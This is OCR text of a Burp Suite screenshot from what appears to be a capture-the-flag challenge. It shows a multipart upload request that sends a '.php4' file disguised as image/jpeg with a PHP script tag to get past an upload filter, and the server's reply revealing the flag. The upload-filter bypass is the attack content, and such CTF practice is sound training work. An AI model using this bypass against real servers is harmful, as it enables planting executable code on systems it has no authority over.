 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options xssValidator SSRF-King Autorize FastjsonScan Burp Bounty Free HaE ShiroScan
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://111.200.241.244:53482 ?
Request
Pretty Raw \n Actions Select extension...
1 POST /index.php?module=filemanage&do=upload HTTP/1.1
2 Host: 111.200.241.244:53482
3 Content-Length: 214
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://111.200.241.244:53482
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6mb2USbZW404CMyp
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
10 Referer: http://111.200.241.244:53482/index.php?module=filemanage&do=upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=crsf52mdbosf4q6431v8u14uj5; user=4b9987ccafacb8d8fc08d22bbca797ba
14 Connection: close
15
16 ------WebKitFormBoundary6mb2USbZW404CMyp
17 Content-Disposition: form-data; name="upfile"; filename="1.php4"
18 Content-Type: image/jpeg
19
20 <script language="php"></script>
21 ------WebKitFormBoundary6mb2USbZW404CMyp--
22
? Search... 0 matches
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Mar 2022 02:27:47 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.26
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 287
10 Connection: close
11 Content-Type: text/html
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <title>
Message
</title>
17 <meta charset="UTF-8" />
18 </head>
19 <body>
20 <script>
alert('you have get points,here is the flag:cyberpeace{0c25825e86cd8e9557692fc7d0f836c7}');
</script>
<script>
window.location.href='index.php'
</script>
</body>
</html>
? Search... 0 matches
INSPECTOR
Done 636 bytes | 33 millis